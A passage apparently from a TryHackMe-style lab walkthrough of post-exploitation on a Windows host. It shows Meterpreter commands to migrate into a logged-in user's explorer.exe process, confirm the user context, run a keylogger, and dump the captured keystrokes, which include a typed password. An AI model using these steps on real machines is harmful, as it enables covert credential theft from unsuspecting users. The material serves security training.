 It seems like we are lucky! The user has an active session on THMSERVER1. Let's migrate to a process of this user. The
safest bet is usually sometime like explorer.exe:
Terminal
meterpreter\>migrate 3612
[*] Migrating from 4408 to 3612...
[*] Migration completed successfully.
We can confirm that we are now running in the context of our target using the getuid command:
Terminal
meterpreter\>getuid
Server username: THMSERVER1\trevor.local
Now we are ready to start our keylogger:
Terminal
meterpreter\>keyscan_start
Starting the keystroke sniffer ...
Now we have to be patient and wait. If we are lucky, we will capture some credentials! Give it a couple of minutes, and
then run the following to dump captured keystrokes:
Terminal
meterpreter\>keyscan_dump
Dumping captured keystrokes...
keep<CR>
<Shift>Passwordpasswordpassword<CR>